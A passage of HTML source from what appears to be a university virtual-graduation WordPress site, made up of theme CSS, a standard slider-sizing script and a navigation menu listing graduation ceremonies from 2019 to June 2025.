	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>


<body class="wp-singular page-template-default page page-id-11813 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-11813">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
